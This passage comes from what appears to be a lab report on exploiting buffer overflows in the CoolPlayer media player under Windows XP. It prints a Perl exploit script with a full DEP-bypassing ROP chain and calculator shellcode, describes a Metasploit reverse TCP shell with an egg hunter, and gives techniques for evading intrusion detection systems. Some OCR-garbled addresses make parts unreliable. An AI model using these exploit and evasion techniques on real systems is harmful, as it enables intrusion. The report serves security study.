|                 |                                                                                                    |              | "Zu4fedZu77e3" + // 0x77e34fed : ,# POP EAX # RETN Imsvert.dll]                                                                                                    |
|                 |                                                                                                    |              | "Zu1467Zu2ofe" + // 0x2ofe1467 : ,# put delta into eax (-) put 0x00001000 into edx)<br>"Zueb80Zu77o4" + // 0x77o4eb80 : ,# ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll] |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              | "Zuefbezu??e5" + // 0x??e58fbe : .# XCHG EAX,EDX # RETN [msvert.dll]<br>"Zue392Zu??e4" + // 0x??e4e392 : .# POP EAX # RETN [msvert.dll]                                            |
|                 |                                                                                                    |              | "Zu04a7Zu2cfe" + // 0x2cfe04a7 : ,# put delta into eax (-> put 0x00000040 into ecx)                                                                                                |
|                 |                                                                                                    |              | "Zueb80Zü77o4" + // 0x77o4eb80 : ,# ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]                                                                                        |
|                 |                                                                                                    |              | "ZusffdZu?7oi" + // 0x77oisffd : .# XCHG EAX,ECX # RETN [msvcrt.dll]<br>"Zusb47Zu77o2" + // 0x77o23b47 : .# POP EDI # RETN [msvcrt.dll]                                            |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              | "Zu7342Zu7764" + // 0x77647342 : .# RETN (ROP NOP) [msvert.dll]<br>"Zua184Zu7763" + // 0x7763a184 : .# POP ESI # RETN [msvert.dll]                                                 |
|                 |                                                                                                    |              | "ZuaacoZu77c2" + // 0x77c2aacc : ,# JMP [EAX] [msvcrt.dll]                                                                                                    |
|                 |                                                                                                    |              | "ZudebfZu77o4" + // 0x77o4debf : .# POP EAX # RETN Imsvort.dll1                                                                                                    |
|                 |                                                                                                    |              | "Zuil0cZu77ci" + // 0x77ciii0c : ,# ptr to &UirtualAlloc() [IAT msvcrt.dll]<br>"Xu2df9Xu77c1" + // 0x77c12df9 : .# PUSHAD # RETN Insucrt.dll]                                      |
|                 |                                                                                                    |              | "Zu54b4Zu77c3" + // 0x77c354b4 : ,# ptr to 'push esp # ret ' [msvcrt.dll]                                                                                                    |
|                 | $m_{11}$ // $\pm$                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
| 0BADF00D        | ROP generator finished                                                                                                    |              |                                                                                                    |
| 0BADF00D        | 0BADF00D [+] Writing stackpivots to file stackpivot.txt                                                                                                    |              |                                                                                                    |
| 0BADF00D        | Wrote 1029 pivots to file                                                                                                    |              |                                                                                                    |
|                 | 0BADF00D [+] Writing suggestions to file rop_suggestions.txt                                                                                                    |              |                                                                                                    |
| 0BADF00D        | Wrote 512 suggestions to file                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              | 0BADF00D [+] Writing results to file rop.txt (3352 interesting gadgets)                                                                                                    |
| 0BADF00D        | Wrote 3352 interesting gadgets to file<br>0BADF00D [+] Writing other gadgets to file rop.txt (3315 gadgets)                                                                                                    |              |                                                                                                    |
| <b>ØBADFØØD</b> | Wrote 3315 other gadgets to file                                                                                                    |              |                                                                                                    |
| 0BADF00D Done   |                                                                                                    |              |                                                                                                    |
| 0BADF00D        | 0BADF00D [+] This mona.py action took 0:00:11.096000                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 | Address   Hex dump                                                                                                    | <b>ASCII</b> |                                                                                                    |
|                 | 00468000 00 00 00 00 00 00 00 00                                                                                                    |              |                                                                                                    |
|                 | 00468008 00 00 00 00 00 00 00 00<br>0046A010 52 41 57 00 41 62 6F 75 RAW.Abou                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 |                                                                                                    |              |                                                                                                    |
|                 | 00464019 24 26 66 75 66 66 20 66 trumped<br>00464029 79 66 69 61 20 66 20 66 trumped<br>00464029 79 66 72 20 25 64 00 00 yer Zd.<br>00464029 79 66 72 20 25 64 00 00 yer Zd.<br>00464039 32 37 25 30 25 30 25 31 27.0.0.1<br>00464039 32 37 2 |              |                                                                                                    |
|                 | !mona ron -m msvcrt.dll -cob "\x00\x0a\x0d"                                                                                                    |              |                                                                                                    |

*Figure 18 - Generating ROP Chains with Mona*

With standard shellcode the aim is to execute the code at the next memory address such as JMP ESP. As ROP Chains use ROP gadgets at dll locations, if the first command was a JMP ESP it would only try to execute the code, not the gadget, as per instruction. This would result in an access violation.

Instead, to start a ROP Chain a return pointer is used. Upon calling return, the program will jump to the location provided by the next stack frame, thus starting the ROP Chain. Each return will start the next ROP gadget. Possible initial return locations can be found using the following command:

!mona find -type instr -s "retn" -m msvcrt.dll -cpb '\x00\x0a\x0d' -x x aslr=false The breakdown of the command is as follows;

- "!mona find -type instr" look for instructions only
- "-s 'retn'" limit to results containing the string 'retn' (return)
- "-m msvcrt.dll" limit search to the msvcrt library
- $\bullet$  "-cpb '\x00\x0a\x0d'" exclude results containing these bad characters
- "-x x" limit search to executable areas (if not then DEP still may be an issue)
- "aslr=false" limit search to areas without address space randomisation

The command used and its results can be seen in Figure 19.



*Figure 19 - Searching for RETN Instruction with Mona*

Using the methods discussed a basic proof-of-concept calculator payload was developed. During development it was found that the first 4 bytes of shellcode after the ROP Chain were being overwritten, but only sometimes. A's could have been added as padding but would have caused a non-useful crash occasionally. To ensure the reliability of the exploit 4 NOPS (No Operation) were used as additional padding between the shellcode and ROP Chain. The payload generated as well as the result of its execution can be seen in Figure 20 below.



*Figure 20 - Playlist DEP On ROP Chain Calculator*

#### <span id="page-18-0"></span>*2.3.2.3 Advanced Exploit*

Use of a Netcat to produce a reverse shell is all well and good, but most users won't have Netcat installed. Using tools such as Metasploit Framework, self-contained reverse shell payloads can be created.

In MSFGUI (the GUI version of Metasploit Framework) , select Payloads, then windows, under shell select "reverse\_tcp". This opens the reverse TCP shell payload generation tool.

The "shikata\_ga\_nai" ("nothing can be done about it" - in Japanese) encoder is used along with options specific to the test environment, and then the payload is generated. *Shikata ga nai* was selected specifically because it avoids using characters that can cause crashes such as null bytes.

However, use of the MSFGUI-generated reverse shell also creates additional problems; the shellcode is 317 bytes. The available space for shellcode has not changed, it is still 280 bytes, of that 96 bytes have been used by the ROP Chain. This leaves 184 bytes for shellcode; around half what is needed for the reverse shell.

Through the use of a technique called egg hunting, the payload can be placed outside the 280-byte section of available shellcode. The egg hunter technique relies on two components; a hunter and an egg. The hunter is a short (sub 50 byte) payload that will look through memory for tagged shellcode, which will be executed on discovery. It allows large payloads to be split into smaller chunks It also allows shellcode to be run in areas otherwise unreachable. For example, beyond the null byte that marks the upper limit of the available space.

In Mona, an egg and hunter can be generated with the following command;

!mona egg -t <tag> -f <path to shellcode>

A minor issue with the egg command is that it will re-encode already encoded shellcode. This means that any quote marks, or variables in the shellcode file used will need to be removed before egg conversion can begin.

However, as Mona only places the defined tag in front of the payload to produce an 'egg' it is easier to do just that, while still using the hunter it generates specifically for the tag given. The final 'Eggshell' payload as well as the reverse TCP shell can be seen in Figure 21 below.



*Figure 21 - Playlist DEP On ROP Chain Egg Hunter Reverse Shell*

## <span id="page-19-0"></span>**2.4 EXPLOITATION OF SKINS**

With skins proven to have an exploitable buffer overflow, the distance to EIP calculated (484), and a ridiculous volume of space for shellcode discovered (31,512), a basic-proof-of-concept (POC) exploit was attempted.

As every skins file must have the Cool Player Skins header and an appropriate key pair the header is set first:

```
my $header = "[CoolPlayer Skin]\nPlaylistSkin=";
```
To gain control over the EIP, the distance to EIP is padded with characters. In Perl this could be done as follows:

```
my $padding = "x41" x 484; # Pad with 484 A's
```
To start the ROP Chain (required to disable DEP - see [section 2.3.2.2\)](#page-15-0) the return (EIP) in the function being exploited (skin loader) must point to a fixed addressed return. The method used to determine the addresses that can be used is also discussed i[n section 2.3.2.2.](#page-15-0) Once a suitable address has been found, the EIP can be set;

```
my \text{keip} = \text{pack} ('V', 0x77c11110); # EIP / RETN
```
An example of the command used to generate the ROP Chain can be seen in [section 2.3.2.2.](#page-15-0) As the exert of code detailing the construction of the ROP Chain is rather large, it (along with the rest of the payload) has also been placed in *Appendix A - Payload Files*.

Although undetectable with pattern\_create and the A multiplication method, an address overwrite prevents the ROP Chain from completing as highlighted in Figure 22 below.

|                                                                                   | C:\Documents and Settings\Administrator\Desktop\ropSkinCrashGen.pl - Notepad++                                                              |                                                                                                    |                 |        | $  D $ $\times$ |                                                                                                    |  |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|--------|-----------------|----------------------------------------------------------------------------------------------------|--|
| File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? |                                                                                                    |                                                                                                    |                 |        |                 |                                                                                                    |  |
|                                                                                   |                                                                                                    |                                                                                                    |                 |        |                 |                                                                                                    |  |
|                                                                                   |                                                                                                    |                                                                                                    |                 |        |                 |                                                                                                    |  |
|                                                                                   | FirepSkinCrashGen.pl E                                                                                                    |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 5                                                                                 | mv Spadding = "\x41" x 484 ;                                                                                                    | # Pad with 484 a's                                                                                      |                 |        |                 |                                                                                                    |  |
| 6                                                                                 |                                                                                                    |                                                                                                    |                 |        |                 |                                                                                                    |  |
| $\overline{7}$<br>8                                                               |                                                                                                    | $\pm$ ~=ROP CHAIN=~                                                                                     |                 |        |                 |                                                                                                    |  |
| $\overline{9}$                                                                    | $Setp := pack('V', 0x77c11110); # RETN // START ROP CHAIN$<br>\$rop .= pack('V', 0x77c20807); # POP EBP # RETN [msvcrt.dll]                 |                                                                                                    |                 |        |                 | $ \Box$ $\times$                                                                                                    |  |
| 10                                                                                | $$200$ . = pack('V', $0x77c20807$ ); # skip 4 bytes (msvcrt.dll)                                                                            |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 11                                                                                | \$rop .= pack('V', 0x77c461bb); # POP EBX # RETN [msvcrt.dll]                                                                               |                                                                                                    |                 |        |                 | vity: Consulting Services Manager                                                                                                    |  |
| 12                                                                                | \$rop := pack('V', Oxfffffffff); #                                                                                                    |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 13                                                                                | \$rop .= pack('V', 0x77c127e5); # INC EBX # RETN (msvcrt.dll)                                                                               |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 14                                                                                | \$rop .= pack('V', 0x77c127e5); # INC EBX # RETN [msvcrt.dll]                                                                               |                                                                                                    |                 |        |                 | Registers (FPU)<br>$\langle \cdot \rangle$ , and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o |  |
| 15                                                                                | \$rop .- pack('V', 0x77c34fcd); # POP EAX # RETN (msvcrt.dll)                                                                               |                                                                                                    |                 |        |                 | PERRETARE<br>76809B49 kernet32,70889B49                                                                                                    |  |
| 1.6                                                                               | \$rop .= pack('V', 0x2cfe1467); # put delta into eax (-> put 0x00001000 into edx)                                                           |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 17                                                                                | \$rop .= pack('V', 0x77c4eb80); # ADD EAX, 75C13B66 # ADD EAX, 5D40C033 # RETN [msvcrt.dll]                                                 |                                                                                                    |                 |        |                 | <b>8012BF00</b><br>77011100 <bkernels2. mirtualalloc=""></bkernels2.>                                                                                                    |  |
| 18                                                                                | \$rop .= pack('V', 0x77c58fbc); # XCHG EAX, EDX # RETN (msvcrt.dll)                                                                         |                                                                                                    |                 |        |                 | ESI <b>77029800</b> nsvert.77028800<br>EDI <b>77047842</b> nsvert.77047842                                                                                                    |  |
| 19                                                                                | \$rop. = $\texttt{backUV}$ . $0x77c4e392$ : # POP EAX # RETN (msvcrt.dll)                                                                   |                                                                                                    |                 |        |                 | EIP 00128F00                                                                                                    |  |
| 20                                                                                | $\text{Stop} := \text{pack}('V', \text{0x2ofe04a7})$ ; # put delta into eax (-> put 0x00000040 into ecx)                                    |                                                                                                    |                 |        |                 | 9823<br>S2bit O(FFFFFFFFF)<br>326 Lt OCEFFFFFFFF                                                                                                    |  |
| 21<br>22                                                                          | \$rop .= pack('V', 0x77c4eb80); # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN (msvcrt.dll)                                                   |                                                                                                    |                 |        |                 | 0018<br>32bit OCFFFFFFFFF                                                                                                    |  |
| 23                                                                                | Srop .= pack('V', 0x77c13ffd); # XCHG EAX.ECX # RETN (msvcrt.dll)<br>$\text{Srop}$ . = pack('V', 0x77c23b47); # POP EDI # RETN (msvcrt.dll) |                                                                                                    |                 |        |                 | 05 0823 32bi<br>FS 0838 32bi<br>GS 0800 NULL<br>32bit OLFFFFFFFFF<br>32bit ZFFDE000(FFF)                                                                                                    |  |
| 24                                                                                | \$rop .= pack('V', 0x77c47a42); # RETN (ROP NOP) [msvcrt.dll]                                                                               |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 25                                                                                | \$rop .= pack('V', 0x77c3a184); # POP ESI # RETN [msvcrt.dll]                                                                               |                                                                                                    |                 |        |                 | LastErr ERROR INVALID PARAMETER (00000057)<br>FL 00010246 (NO.NB.E.BE.NS.PE.GE.LE)                                                                                                    |  |
| 26                                                                                | Srop .- pack('V', 0x77c2aacc); # JMP (EAX) (msvcrt.dll)                                                                                     |                                                                                                    |                 |        |                 | TØ enntu                                                                                                    |  |
| 27                                                                                | \$rop .= pack('V', 0x77c4debf); # POP EAX # RETN [msvcrt.dll]                                                                               |                                                                                                    |                 |        |                 | enpty<br><b>REIDEN</b>                                                                                                    |  |
| 28                                                                                | \$rop .= pack('V', 0x77c1110c); # ptr to &VirtualAlloc() [IAT msvcrt.dll]                                                                   |                                                                                                    |                 |        |                 | enpty<br>d ennsy                                                                                                    |  |
| 29                                                                                | \$rop .= pack('V', 0x77c12df9); # PUSHAD # RETN [msvcrt.dl1]                                                                                |                                                                                                    |                 |        |                 | enntu<br>i ennsy                                                                                                    |  |
| 30                                                                                | [\$rop .= pack('V', 0x77c354b4); # ptr to 'push esp # ret ' [msvcrt.dll]                                                                    |                                                                                                    |                 |        |                 | T7 enoty                                                                                                    |  |
| 31                                                                                |                                                                                                    |                                                                                                    |                 |        |                 | ST 2020 Cond 0 0 0 0 0 Exp 0 0 0 0 0<br>CU 827F Prec NEAR,53 Hask 1 1 1                                                                                                    |  |
| 32                                                                                | $uv$ Snops = "\x90" x 4;                                                                                                    | # Nops                                                                                                  |                 |        |                 |                                                                                                    |  |
| 33                                                                                |                                                                                                    |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 34                                                                                | my Sahellcode -                                                                                                    | # Calculator shellcode                                                                                  |                 |        |                 |                                                                                                    |  |
| 35<br>36                                                                          | "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1".<br>"\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30".                  |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 37                                                                                | "\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa".                                                                                 |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 38                                                                                | "\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96".                                                                                 |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 39                                                                                | "\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b".                                                                                 |                                                                                                    |                 |        |                 |                                                                                                    |  |
| 40                                                                                | "\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a".                                                                                 |                                                                                                    |                 |        |                 | Pru nsvert.77020807<br>2REE4<br>00128EFC ' ¥6.<br>用石灰白                                                                                                    |  |
| 41                                                                                | "\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83"                                                                                  |                                                                                                    |                 |        |                 | 00800801 0<br>2BEED<br>F4001000 . D. 9<br><b>REER</b>                                                                                                    |  |
| $42^{1}$                                                                          | "\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98".                                                                                 |                                                                                                    |                 |        |                 | F4000040 09<br>28554<br>77C1110C .4+u <&KERNELS2.UirtualAlloc><br><b>PREES</b>                                                                                                    |  |
| 43                                                                                | "\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61".                                                                                 |                                                                                                    |                 |        |                 | PR12REAR  +<br><b>INSTRUCTION</b>                                                                                                    |  |
| 44                                                                                | "\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05".                                                                                 |                                                                                                    |                 |        |                 | ದರದರ                                                                                                    |  |
| 45                                                                                | "\x7f\xe8\x7b\xca";                                                                                                    |                                                                                                    |                 |        |                 | EEES                                                                                                    |  |
| 46                                                                                |                                                                                                    |                                                                                                    |                 |        |                 | PRE14<br>ರೆಲೆಲೆ<br><b>PORTER</b>                                                                                                    |  |
| 47                                                                                | open (SFILE, ">Sfile");                                                                                                    | # Open file as write                                                                                    |                 |        |                 | eeee<br><b>KKKK</b>                                                                                                    |  |
| 48<br>49                                                                          | print \$FILE \$header.\$padding.\$eip.\$rop.\$nops.\$shellcode;                                                                             | # Write pavload to file                                                                                 |                 |        |                 | <b>MARKET</b>                                                                                                    |  |
| 50                                                                                | $close(SETLE)$ :                                                                                                    | $\pm$ Close file                                                                                        |                 |        |                 | <b>YRR</b>                                                                                                    |  |
| $\blacksquare$                                                                    |                                                                                                    |                                                                                                    |                 |        |                 | 羅                                                                                                    |  |
| Perl source file                                                                  | length: 2,662 lines: 50                                                                                                    | Ln:8 Col:58 Sel:010                                                                                     | Windows (CR LF) | LITE-8 | <b>INS</b>      | <b><i>i</i></b> bmethod virtualprotect                                                                                                    |  |
|                                                                                   |                                                                                                    | [23:34:18] Access violation when executing [0012BF00] - use Shift+F7/F8/F9 to pass exception to program |                 |        |                 | Paused                                                                                                    |  |
|                                                                                   |                                                                                                    |                                                                                                    |                 |        |                 |                                                                                                    |  |

*Figure 22 - Skins Address Overwrite Prevents ROP Chain Calculator*

As ROP Chains were not going to be possible, a RET2LIBC exploit utilizing WinExec was also attempted. Another issue was faced; one of the bytes which makes up the command address was being overwritten with a Null byte. As the command only existed in one location it was not possible to try any alternatives. The command address "0x0012BCC0" appeared to be split across several lines as highlighted in Figure 23 below.



*Figure 23 - Skins Stack Overwrite Prevents WinExec Calculator*

Due to time constraints, only a proof-of-concept DEP-on ROP Chain exploit for skins was attempted; with dep on it does not appear to be exploitable. However, as no errors appeared in the initial search for character alterations it may be possible to exploit skins with DEP off and the Alphaupper character encoding.

# <span id="page-21-0"></span>**3 DISCUSSION**

## <span id="page-21-1"></span>**3.1 EVADING INTRUSION DETECTION SYSTEMS**

There are two main types of intrusion detection system; signature based and anomaly based. The systems may be implemented either on a client, or within a network. Many intrusion detection systems offer both signature and anomaly based detection.

There are several ways in which exploits can be modified/developed to bypass intrusion detection systems. Depending on the configuration of the intrusion detection system, these techniques may or may not work; the rate of detection will vary on a case by case basis.

#### <span id="page-21-2"></span>**3.1.1 Anomaly Based**

Anomaly based detection defines a baseline for network behavior. This baseline describes the accepted network behavior which is learned and/or specified by network administrators (Rom, D. 2016). Typically, the accepted behaviors will include traffic sticking to a list of known good ports and protocols. Thus, to bypass network anomaly-based detection, only common ports should be used to communicate back to the attacker - if required.

Anomaly based detection can also refer to client-side anomalies such as programs crashing often. When encoding shellcode, *Shikata ga nai* can be used to ensure no null bytes are encoded preventing shellcode crashes. The JMP ESP method discussed in [section 2.3.1.1](#page-10-2) also assists in the prevention of shellcode crashes as it does not rely on hard coded memory address which can (but not commonly) change.

Some also perform heuristic checks; looking at what exerts of code actually do. Heuristic checks aim to identify certain behaviors as malicious. They can't (shouldn't) emulate the execution of an entire section of code until completion; that would take too long. Instead, heuristic checks analyze up to a certain point and then either flag the behavior as good or bad. By wasting many CPU cycles, such as entering a long series of loops, an intrusion detection system may be tricked into thinking that the routine is benign (Czumak, M. 2015).

#### <span id="page-21-3"></span>**3.1.2 Signature Based**

Signature based detection relies on identifying previously determined or known patterns; by searching a series of bytes and comparing against a library of signatures it can deem sequences malicious.

By encoding a payload, it is immediately less likely to be detected with signature detection. Some systems will try and match signatures against common encoding methods, which can defeat some forms of encoding. However, *Shikata ga nai* is a polymorphic encoder which means it will encode the same shellcode differently each time it is run, preventing it from being detected as easily. Even the decoder stub (used to decode the polymorphic encoding) is partially obfuscated and hardened against emulation by using FPU instructions (Rapid7, 2017).

## <span id="page-22-0"></span>**3.2 ISSUES ENCOUNTERED**

Although it was expected that the Windows XP SP3 test environment virtual machine would begin acting strangely with so many low-level exploits being tested, it was not expected to die. After several hours of exploit development, the system started acting very strange; debuggers began crashing, several GUI elements just straight up failed to load, and then it froze.





Upon attempt to restart the system, a system32 error appeared signifying that an internal file has corrupted as can be seen in Figure 24 above. Despite many attempts it was unrecoverable and had to be reverted to an earlier snapshot. Some work was lost during this.

## <span id="page-22-1"></span>**3.3 FUTURE WORK**

If more time was available, the skins buffer could be tested further - to see if it could in fact be exploited with DEP off. The methods of exploit development covered within this paper are only a selection of common exploits that can be performed; it may be of interest to attempt other forms such as Nest hunter (multiple egg hunters), or write exploits from scratch in C.

# <span id="page-23-0"></span>**4 CONCLUSION**

